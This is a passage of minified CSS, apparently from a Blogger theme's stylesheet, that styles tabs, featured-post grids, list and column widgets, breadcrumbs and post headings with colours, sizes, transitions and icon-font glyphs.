ease;-o-transition:all 0s ease;-ms-transition:all 0s ease}.menu-tab{display:flex;clear:both;padding:0;margin:0;border-bottom:3px solid #0099e5}.sidetabs .widget h2{display:none}.menu-tab li{width:33.3%;float:left;display:inline-block;padding:0;position:relative}.menu-tab li a{font-family:Ruda;height:32px;text-align:center;padding:0;font-weight:700;display:block;color:#fff;background-color:#373e59;font-size:14px;line-height:32px;letter-spacing:1.5px;text-transform:uppercase}.menu-tab li.active a{color:#fff;background-color:#0099e5}.menu-tab li{display:none}.hide-tab{display:inline-block !important}#tabside3{margin-bottom:15px}.sidetabs .widget-content{padding:15px 0 0}.tyard-wrapper{margin:10px auto;overflow:hidden}.tyard h2{display:none;visibility:hidden}.preload{opacity:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}.comload{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}.tyard .ty-first{width:50%;position:relative;float:left;padding-right:1%;box-sizing:border-box;overflow:hidden}.tyard .ty-feat-image{width:100%;position:relative;overflow:hidden}.templatesyard .ty-first .tyard-thumb{position:relative;width:100%;height:200px}.tyard-thumb{overflow:hidden}.templatesyard .ty-img{width:100%;height:200px;position:relative;display:block;transition:all .3s ease-in-out}.tyard .ty-first .tyard-thumb,.tyard .ty-img{height:390px}.ty-first .ty-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:230px;background:url([data-uri]) repeat-x;opacity:.8}.templatesyard .ty-feat .ty-rest .yard-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:110px;background:url([data-uri]) repeat-x;opacity:.8}.templatesyard .ty-feat .ty-last .yard-img:after{height:230px}.tyard .yard-label{z-index:2}.tyard .yard-label{background:#FA29AF;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400;margin-bottom:8px}.tyard .yard-label a{color:#fff}.tyard .yard-label a:before{content:"\f03e";margin-right:5px;font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.tyard .ty-feat .ty-rest-wrap:nth-child(2) .yard-label a:before{content:"\f03d"}.tyard .ty-feat .ty-rest-wrap:nth-child(3) .yard-label a:before{content:"\f001"}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .yard-label a:before{content:"\f143"}.tyard .ty-feat .ty-rest-wrap:nth-child(5) .yard-label a:before{content:"\f143"}.tyard .ty-feat .ty-rest-wrap:nth-child(2) .yard-label{background:#08f}.tyard .ty-feat .ty-rest-wrap:nth-child(3) .yard-label{background:#4ca80b}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .yard-label{background:#37cae8}.tyard .ty-feat .ty-rest-wrap:nth-child(5) .yard-label{background:rgb(235, 26, 33)}.tyard .tyard-thumb .item-cmm{position:absolute;top:0;right:0;z-index:2;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400;background:#0099e5}.tyard .tyard-thumb .item-cmm:before{content:"\f086";margin-right:5px;font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.tyard .ty-first .ty-con-yard,.column .ty-first .ty-con-yard{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}.tyard .ty-first .ty-con-yard .tyard-title a,.column .ty-first .ty-con-yard .tyard-title a,.tyard .ty-last .yard-tent-ty .tyard-title a{display:block;font-size:19px;color:#fff;font-weight:400;line-height:1.4em;margin-bottom:5px}.ty-con-yard .yard-auth-ty,.ty-con-yard .ty-time{color:#ccc}.recent-summary{display:block;color:#ccc;padding:10px 0}.tyard .ty-feat .ty-rest-wrap{width:25%;position:relative;float:left;padding-right:1%;box-sizing:border-box;overflow:hidden}.tyard .ty-feat .ty-last{width:25%;position:relative;float:left;padding:0;box-sizing:border-box;overflow:hidden}.tyard .ty-feat .ty-rest{overflow:hidden;display:block;padding:0;position:relative}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .ty-rest,.tyard .ty-feat .ty-rest-wrap:nth-child(5) .ty-rest{margin-top:10px}.tyard .ty-feat .ty-rest-wrap:nth-child(3),.tyard .ty-feat .ty-rest-wrap:nth-child(5){padding-right:0}.templatesyard .ty-feat .ty-rest .tyard-thumb{width:100%;height:190px;vertical-align:middle}.templatesyard .ty-feat .ty-rest .yard-img{width:100%;height:190px;position:relative;display:block;transition:all .3s ease-in-out}.templatesyard .ty-feat .ty-last .yard-img,.templatesyard .ty-feat .ty-last .tyard-thumb{height:390px}.tyimg-lay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}.templatesyard .ty-feat .ty-rest .yard-tent-ty{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box;transition:all .4s ease-in-out}.templatesyard .ty-feat .ty-rest-wrap .ty-rest .yard-tent-ty{bottom:-85px}.templatesyard .ty-feat .ty-rest-wrap .ty-rest:hover .yard-tent-ty{bottom:0}.tyard .ty-rest .yard-tent-ty .tyard-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}.tyard .ty-rest-wrap .ty-rest .yard-tent-ty .tyard-title a{color:#fff;font-weight:400;font-size:13px;line-height:1.5em}.tyard .ty-first:hover .ty-img,.tyard .ty-rest:hover .yard-img{transform:scale(1.1) rotate(-1deg);transition:all .3s ease-in-out}.tyard .ty-first:hover .tyimg-lay,.tyard .ty-rest:hover .tyimg-lay{background-color:rgba(0,0,0,.2);transition:all .3s ease-in-out}.templatesyard .ty-first .tyard-thumb:before,.templatesyard .ty-feat .ty-rest .tyard-thumb:before{content:"\f03e";font-family:FontAwesome;line-height:25px;width:25px;height:25px;font-size:12px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:8px;opacity:0.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;-webkit-transition:all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition:all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55)}.templatesyard .ty-first .tyard-thumb:before{left:7px}.templatesyard .ty-feat .ty-rest .tyard-thumb:before{right:7px}.tyard .ty-feat .ty-rest-wrap:nth-child(2) .ty-rest .tyard-thumb:before{content:"\f03d"}.tyard .ty-feat .ty-rest-wrap:nth-child(3) .ty-rest .tyard-thumb:before{content:"\f001"}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .ty-rest .tyard-thumb:before{content:"\f143"}.tyard .ty-feat .ty-rest-wrap:nth-child(5) .ty-rest .tyard-thumb:before{content:"\f143"}.templatesyard .ty-first .tyard-thumb:hover:before,.templatesyard .ty-feat .ty-rest .tyard-thumb:hover:before{background-color:#0099e5;border-color:#0099e5;-webkit-box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);opacity:1}.tybox-wrapper{margin:0 0 10px;overflow:hidden}.tybox .tybox-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}.tybox .tybox-feat-image{width:100%;position:relative;overflow:hidden;padding:10px;box-sizing:border-box;background:#0099e5}.tybox .tybox-first .tyard-thumb,.tybox .tybox-img{height:250px !important;transition:all .3s ease-in-out}.templatesyard .tyard-thumb:hover .tybox-img,.templatesyard .tyard-thumb:hover .yard-img,.templatesyard .tylist-first .tyard-thumb:hover .tylist-img,.templatesyard .col-left-first .tyard-thumb:hover .col-left-img,.templatesyard .col-right-first .tyard-thumb:hover .col-right-img,.templatesyard .ty-feat .tygrid-rest .tygrid-thumb:hover .yard-img,.post-home-image .post-thumb:hover a{transform:scale(1.1) rotate(-1deg);transition:all .3s ease-in-out}.templatesyard .tyard-thumb .tybox-img,.templatesyard .tyard-thumb .yard-img,.templatesyard .tylist-first .tyard-thumb .tylist-img,.templatesyard .col-left-first .tyard-thumb .col-left-img,.templatesyard .col-right-first .tyard-thumb .col-right-img,.templatesyard .ty-feat .tygrid-rest .tygrid-thumb .yard-img,.post-home-image .post-thumb a{transition:all .3s ease-in-out}.templatesyard .tybox-first .tyard-thumb{position:relative;width:100%;height:250px}.templatesyard .tybox-img{width:100%;height:200px;position:relative;display:block}.tybox-first .tyard-thumb .yard-label a{background:#0099e5;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400;border-radius:2px}.tybox .tybox-con-yard{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}.tybox .tybox-first .tybox-con-yard .tyard-title a{display:block;font-size:19px;color:#fff;font-weight:400;line-height:1.4em;margin-bottom:5px;margin-top:5px}.tybox .tybox-first .recent-summary{color:#fff;font-size:14px;font-weight:normal}.tybox-more{background:#3d3d3d;padding:5px 12px !important;display:inline-block;vertical-align:middle;margin:0;font-size:12px;text-transform:capitalize;border-radius:2px;color:#f7f7f7;font-weight:700;white-space:nowrap;font-family:Ruda}.tybox .ty-feat .tybox-rest{float:left;width:50%;padding-right:10px;box-sizing:border-box;margin-bottom:10px;position:relative}.templatesyard .ty-feat .tybox-rest .tyard-thumb{position:relative;float:left;width:100%;height:auto;overflow:hidden;display:block;vertical-align:middle;margin:0 !important}.templatesyard .ty-feat .tybox-rest .yard-img{width:100%;height:250px;position:relative;display:block;transition:all .3s ease-in-out}.templatesyard .ty-feat .tybox-rest .tyard-thumb:before{content:"\f0f6";font-family:FontAwesome;line-height:25px;width:25px;height:25px;font-size:12px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:8px;opacity:0.5;right:7px;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;-webkit-transition:all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition:all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55)}.templatesyard .ty-feat .tybox-rest .tyard-thumb:hover:before{background-color:#0099e5;border-color:#0099e5;-webkit-box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);opacity:1;top:40%;right:40%;width:50px;height:50px;line-height:50px;font-size:24px}.tybox .tyimg-lay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;opacity:0.5;background:-webkit-linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);background:-moz-linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);background:-ms-linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);background:-o-linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);background:linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%)}.tybox .yard-tent-ty{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}.tybox .yard-tent-ty .tyard-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}.tybox .yard-tent-ty .tyard-title a{color:#fff;font-weight:700;font-size:16px;line-height:1.5em;letter-spacing:1px}.tybox-time{color:#bdbdbd;font-size:12px;font-weight:400}.tybox-time:before{content:'\f133';font-family:fontawesome;color:#bbb;margin-right:5px}.tybox .ty-feat .tybox-rest:nth-child(2n){padding-right:0}.tybox .tyard-thumb .item-cmm{position:absolute;top:0;left:10px;z-index:2;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:5px 6px 0;font-size:12px;font-weight:bold;background:#0099e5;border-radius:0 0 2px 2px}.tybox .tyard-thumb .item-cmm:before{content:"\f086";margin-right:5px;font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.tybox .category-gallery{position:absolute;top:10px;right:10px;z-index:3;overflow:hidden}.tybox .category-gallery a:before{display:block;background-color:#e74c3c;opacity:.5;color:#fff;height:18px;line-height:18px;padding:0 5px;font-size:10px;font-weight:400;text-transform:uppercase;border-radius:2px;transition:all .3s ease}.icon:before{font-family:FontAwesome;font-weight:400;font-style:normal;line-height:1;padding-right:4px}.tylist-wrapper{margin:0 0 10px}.tyheading-head{margin-bottom:15px;border-bottom:2px solid #0099e5}.tyheading-head h2{font-size:15px;background-color:#0099e5;display:inline-block;padding:12px 16px;margin:0;position:relative}.ty-slide-show .tyheading-head{border-bottom:2px solid #8ab339}.ty-slide-show .tyheading-head h2{background-color:#8ab339}.tybox-wrapper .tyheading-head{border-bottom:2px solid #ff9934}.tybox-wrapper .tyheading-head h2{background-color:#ff9934}.tylist-wrapper .tyheading-head{border-bottom:2px solid #a692c5}.tylist-wrapper .tyheading-head h2{background-color:#a692c5}.tyleft-wrapper .tyheading-head{border-bottom:2px solid #dd3333}.tyleft-wrapper .tyheading-head h2{background-color:#dd3333}.tyright-wrapper .tyheading-head{border-bottom:2px solid #81d742}.tyright-wrapper .tyheading-head h2{background-color:#81d742}.tyheading-head h2 a{color:#fff;text-transform:uppercase;font-weight:700}.tyheading-head .tymore{float:right;margin-top:10px;height:25px;line-height:25px;padding:0 10px;background-color:#3d3d3d;font-size:13px;color:#fff !important;transition:background-color .3s ease-out}.tyheading-head .tymore:before{content:"\f0c1";margin-right:5px;font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.tylist .tylist-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}.tylist .tylist-feat-image{width:100%;position:relative;overflow:hidden;box-sizing:border-box}.tylist .tylist-img{transition:all .3s ease-in-out}.templatesyard .tylist-first .tyard-thumb{position:relative;width:100%}.templatesyard .tylist-img{width:100%;height:200px;position:relative;display:block}.tylist-first .yard-label{position:absolute;top:10px;left:10px;z-index:2}.tylist-first .yard-label a{background:#0099e5;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400;border-radius:2px}.tylist .tylist-con-yard{width:100%;z-index:2;padding:10px 0 0;box-sizing:border-box}.tylist .tylist-first .tylist-con-yard .tyard-title a{display:block;font-size:19px;color:#2e2e2e;font-weight:700;line-height:1.4em;margin-bottom:5px;margin-top:5px}.tylist .tylist-first .recent-summary{color:#6a6a6a;line-height:20px;font-size:13px;font-weight:normal}.tylist-more{background:#3d3d3d;padding:5px 12px !important;display:inline-block;vertical-align:middle;margin:0;font-size:12px;text-transform:capitalize;border-radius:2px;color:#f7f7f7;font-weight:700;white-space:nowrap;font-family:Ruda}.tylist .ty-feat .tylist-rest{overflow:hidden;padding:10px 0;border-bottom:1px solid #f2f2f2}.templatesyard .ty-feat .tylist-rest .tyard-thumb{position:relative;float:left;width:100px;height:75px;overflow:hidden;display:block;vertical-align:middle;margin:0 !important}.tylist .ty-feat .tylist-rest:last-child{border:0;padding:10px 0 0}.templatesyard .ty-feat .tylist-rest .yard-img{position:relative;width:100px;height:75px;display:block;transition:all .3s ease-in-out}.templatesyard .tylist-first .tyard-thumb:before{content:"\f1e6";font-family:FontAwesome;line-height:25px;width:25px;height:25px;font-size:12px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:8px;opacity:0.5;right:7px;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;-webkit-transition:all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition:all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55)}.templatesyard .tylist-first .tyard-thumb:hover:before{background-color:#0099e5;border-color:#0099e5;-webkit-box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);opacity:1;top:40%;right:40%;width:50px;height:50px;line-height:50px;font-size:24px}.tylist .tyimg-lay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;opacity:0.5;background-color:#2c2f30}.tylist .yard-tent-ty{padding-left:15px;display:table-cell}.tylist .ty-feat .tylist-rest:nth-child(2){padding:0 0 10px}.tylist .yard-tent-ty .tyard-title{overflow:hidden;font-weight:700;font-size:14px;line-height:1.4em;margin:0 0 4px;padding:0}.tylist .yard-tent-ty .tyard-title a{color:#333333;transition:color .3s}.tylist-time{color:#bdbdbd;font-size:12px;font-weight:400}.tylist-time:before{content:'\f133';font-family:fontawesome;color:#bbb;margin-right:5px}.tylist .tyard-thumb .item-cmm{position:absolute;top:0;left:10px;z-index:2;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:5px 6px 0;font-size:12px;font-weight:bold;background:#0099e5;border-radius:0 0 2px 2px}.tylist .tyard-thumb .item-cmm:before{content:"\f086";margin-right:5px;font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.tylist .category-gallery{position:absolute;top:10px;right:10px;z-index:3;overflow:hidden}.tylist .ty-rest .category-gallery{top:0;right:0}.tylist .category-gallery a:before{display:block;background-color:#e74c3c;opacity:.5;color:#fff;height:18px;line-height:18px;padding:0 5px;font-size:10px;font-weight:400;text-transform:uppercase;border-radius:2px;transition:all .3s ease}.icon:before{font-family:FontAwesome;font-weight:400;font-style:normal;line-height:1;padding-right:4px}.ty-column-wrap{overflow:hidden;margin:10px 0}.tyleft-wrapper{float:left;width:50%;padding-right:5px;box-sizing:border-box}.tyleft .col-left-first{width:100%;position:relative;clear:both;margin-bottom:1.4%;box-sizing:border-box;overflow:hidden}.tyleft .col-left-feat-image{width:100%;position:relative;overflow:hidden;box-sizing:border-box}.templatesyard .col-left-first .tyard-thumb{position:relative;width:100%}.templatesyard .col-left-img{width:100%;height:225px;position:relative;display:block}.col-left-first .tyard-thumb .yard-label{position:absolute;top:10px;left:10px;z-index:2}.col-left-first .tyard-thumb .yard-label a{background:#0099e5;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400;border-radius:2px}.tyleft .col-left-con-yard{width:100%;z-index:2;padding:10px 0;box-sizing:border-box}.tyleft .col-left-first .col-left-con-yard .tyard-title a{display:block;font-size:19px;color:#2e2e2e;font-weight:700;line-height:1.4em;margin-bottom:5px;margin-top:5px}.tyleft .col-left-first .recent-summary{color:#6a6a6a;line-height:20px;font-size:13px;font-weight:normal}.tyleft .ty-feat .col-left-rest{overflow:hidden;padding:10px 0;border-bottom:1px solid #f2f2f2}.tyleft .ty-feat .col-left-rest:nth-child(2){padding:0 0 10px}.templatesyard .ty-feat .col-left-rest .tyard-thumb{position:relative;float:left;width:90px;height:65px;overflow:hidden;display:block;vertical-align:middle;margin:0 !important}.tyleft .ty-feat .col-left-rest:last-child{border:0;padding:10px 0 0}.templatesyard .ty-feat .col-left-rest .yard-img{position:relative;width:90px;height:65px;display:block}.tyleft .tyimg-lay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;opacity:0.5;background-color:#2c2f30}.tyleft .yard-tent-ty{padding-left:15px;display:table-cell}.tyleft .yard-tent-ty .tyard-title{overflow:hidden;font-weight:700;font-size:14px;line-height:1.4em;margin:0 0 4px;padding:0}.tyleft .yard-tent-ty .tyard-title a{color:#2e2e2e;transition:color .3s}.col-left-time{color:#bdbdbd;font-size:12px;font-weight:400}.col-left-time:before{content:'\f133';font-family:fontawesome;color:#bbb;margin-right:5px}.tyleft .tyard-thumb .item-cmm{position:absolute;top:0;left:10px;z-index:2;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:5px 6px 0;font-size:12px;font-weight:bold;background:#0099e5;border-radius:0 0 2px 2px}.tyleft .tyard-thumb .item-cmm:before{content:"\f086";margin-right:5px;font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.tyleft .category-gallery{position:absolute;top:10px;right:10px;z-index:3;overflow:hidden}.tyleft .col-left-rest .category-gallery{top:0;right:0}.tyleft .category-gallery a:before{display:block;background-color:#e74c3c;opacity:.5;color:#fff;height:18px;line-height:18px;padding:0 5px;font-size:10px;font-weight:400;text-transform:uppercase;border-radius:2px;transition:all .3s ease}.icon:before{font-family:FontAwesome;font-weight:400;font-style:normal;line-height:1;padding-right:4px}.tyright-wrapper{float:right;width:50%;padding-left:5px;box-sizing:border-box}.tyright .col-right-first{width:100%;position:relative;clear:both;margin-bottom:1.4%;box-sizing:border-box;overflow:hidden}.tyright .col-right-feat-image{width:100%;position:relative;overflow:hidden;box-sizing:border-box}.templatesyard .col-right-first .tyard-thumb{position:relative;width:100%}.templatesyard .col-right-img{width:100%;height:225px;position:relative;display:block}.col-right-first .tyard-thumb .yard-label{position:absolute;top:10px;left:10px;z-index:2}.col-right-first .tyard-thumb .yard-label a{background:#0099e5;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400;border-radius:2px}.tyright .col-right-con-yard{width:100%;z-index:2;padding:10px 0;box-sizing:border-box}.tyright .col-right-first .col-right-con-yard .tyard-title a{display:block;font-size:19px;color:#2e2e2e;font-weight:700;line-height:1.4em;margin-bottom:5px;margin-top:5px}.tyright .col-right-first .recent-summary{color:#6a6a6a;line-height:20px;font-size:13px;font-weight:normal}.tyright .ty-feat .col-right-rest{overflow:hidden;padding:10px 0;border-bottom:1px solid #f2f2f2}.tyright .ty-feat .col-right-rest:nth-child(2){padding:0 0 10px}.templatesyard .ty-feat .col-right-rest .tyard-thumb{position:relative;float:left;width:90px;height:65px;overflow:hidden;display:block;vertical-align:middle;margin:0 !important}.tyright .ty-feat .col-right-rest:last-child{border:0;padding:10px 0 0}.templatesyard .ty-feat .col-right-rest .yard-img{position:relative;width:90px;height:65px;display:block}.tyright .tyimg-lay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;opacity:0.5;background-color:#2c2f30}.tyright .yard-tent-ty{padding-left:15px;display:table-cell}.tyright .yard-tent-ty .tyard-title{overflow:hidden;font-weight:700;font-size:14px;line-height:1.4em;margin:0 0 4px;padding:0}.tyright .yard-tent-ty .tyard-title a{color:#2e2e2e;transition:color .3s}.col-right-time{color:#bdbdbd;font-size:12px;font-weight:400}.col-right-time:before{content:'\f133';font-family:fontawesome;color:#bbb;margin-right:5px}.tyright .tyard-thumb .item-cmm{position:absolute;top:0;left:10px;z-index:2;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:5px 6px 0;font-size:12px;font-weight:bold;background:#0099e5;border-radius:0 0 2px 2px}.tyright .tyard-thumb .item-cmm:before{content:"\f086";margin-right:5px;font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.tyright .category-gallery{position:absolute;top:10px;right:10px;z-index:3;overflow:hidden}.tyright .col-right-rest .category-gallery{top:0;right:0}.tyright .category-gallery a:before{display:block;background-color:#e74c3c;opacity:.5;color:#fff;height:18px;line-height:18px;padding:0 5px;font-size:10px;font-weight:400;text-transform:uppercase;border-radius:2px;transition:all .3s ease}.icon:before{font-family:FontAwesome;font-weight:400;font-style:normal;line-height:1;padding-right:4px}.templatesyard .col-left-first .tyard-thumb:before,.templatesyard .col-right-first .tyard-thumb:before{content:"\f1ea";font-family:FontAwesome;line-height:25px;width:25px;height:25px;font-size:12px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:8px;opacity:0.5;right:7px;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;-webkit-transition:all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition:all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55)}.templatesyard .col-right-first .tyard-thumb:before{content:"\f091"}.templatesyard .col-left-first .tyard-thumb:hover:before,.templatesyard .col-right-first .tyard-thumb:hover:before{background-color:#0099e5;border-color:#0099e5;-webkit-box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);opacity:1;top:40%;right:40%;width:50px;height:50px;line-height:50px;font-size:24px}.tysum .ty-feat .tybox-rest{float:left;width:33.33%;padding-right:10px;box-sizing:border-box;margin-bottom:10px;position:relative}.tysum .ty-feat .tybox-rest:nth-child(3n){padding-right:0}.tysum .tyimg-lay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;opacity:0.5;background:-webkit-linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);background:-moz-linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);background:-ms-linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);background:-o-linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);background:linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%)}.tysum .yard-tent-ty{clear:both;z-index:2;padding:10px 0 0;box-sizing:border-box}.tysum .yard-tent-ty .tyard-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}.tysum .yard-tent-ty .tyard-title a{color:#2e2e2e;font-weight:700;font-size:16px;line-height:1.5em;letter-spacing:1px}.tysum .yard-tent-ty .recent-summary{color:#6a6a6a;line-height:20px;font-size:13px;font-weight:normal}.tysum.templatesyard .ty-feat .tybox-rest .yard-img{height:185px}.tysum-wrapper{overflow:hidden}.tygrid-wrapper{margin:0 0 10px;overflow:hidden}.tygrid .ty-feat .tygrid-rest{overflow:hidden;float:left;width:33.33%;padding-right:1.4%;box-sizing:border-box;position:relative;margin-bottom:1.4%}.templatesyard .ty-feat .tygrid-rest .tygrid-thumb{position:relative;float:left;width:100%;height:auto;overflow:hidden;display:block;vertical-align:middle;margin:0 !important}.templatesyard .ty-feat .tygrid-rest .tygrid-thumb:before{content:"\f144";font-family:FontAwesome;line-height:25px;width:25px;height:25px;font-size:12px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:8px;opacity:0.5;right:7px;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;-webkit-transition:all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition:all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55)}.templatesyard .ty-feat .tygrid-rest .tygrid-thumb:hover:before{background-color:#0099e5;border-color:#0099e5;-webkit-box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);opacity:1;top:40%;right:40%;width:50px;height:50px;line-height:50px;font-size:24px}.templatesyard .ty-feat .tygrid-rest .yard-img{width:100%;height:150px;position:relative;display:block}.tygrid .tyimg-lay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;opacity:0.5;background-color:#2c2f30}.tygrid .yard-tent-ty{clear:both;z-index:2;padding:10px 0;box-sizing:border-box}.tygrid .yard-tent-ty .tyard-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}.tygrid .yard-tent-ty .tyard-title a{color:#2e2e2e;font-weight:700;font-size:14px;line-height:1.5em;letter-spacing:1px}.tygrid-time{color:#bdbdbd;font-size:12px;font-weight:400}.tygrid-time:before{content:'\f133';font-family:fontawesome;color:#bbb;margin-right:5px}.tygrid .ty-feat .tygrid-rest:nth-child(3n){padding-right:0}.tygrid .tygrid-thumb .item-cmm{position:absolute;top:0;left:10px;z-index:2;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:5px 6px 0;font-size:12px;font-weight:bold;background:#ff0036;border-radius:0 0 2px 2px}.tygrid .tygrid-thumb .item-cmm:before{content:"\f086";margin-right:5px;font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.tygrid .category-gallery{position:absolute;top:10px;right:10px;z-index:3;overflow:hidden}.tygrid .category-gallery a:before{display:block;background-color:#e74c3c;opacity:.5;color:#fff;height:18px;line-height:18px;padding:0 5px;font-size:10px;font-weight:400;text-transform:uppercase;border-radius:2px;transition:all .3s ease}.icon:before{font-family:FontAwesome;font-weight:400;font-style:normal;line-height:1;padding-right:4px}.breadcrumbs .fa-times:before{margin:0 5px}.breadcrumbs{margin:0;font-size:13px;padding:0}.breadcrumbs i{color:#0099e5;font-size:8px !important}.breadcrumbs span a.bhome{color:#0099e5}.breadcrumbs span,.breadcrumbs span a{color:#000}.breadcrumbs span a:hover{color:#0099e5}article{padding:0;overflow:hidden}.post-outer{padding:0 0 20px 0}.post{display:block;overflow:hidden;word-wrap:break-word;background:#ffffff}.item .post-head{position:relative;margin:10px 0;border-bottom:2px solid #eee}.post-head h1{color:#000;font-size:32px;font-weight:700;line-height:44px;border-bottom:2px solid #555;display:inline-block;position:relative;top:2px}.index .post h2,.archive .post h2{margin-bottom:12px;line-height:37px;font-size:22px;font-weight:700}.index .post h2 a,.archive .post h2 a{color:#000;letter-spacing:1px}.index .post h2,.archive .post h2{margin:0 0 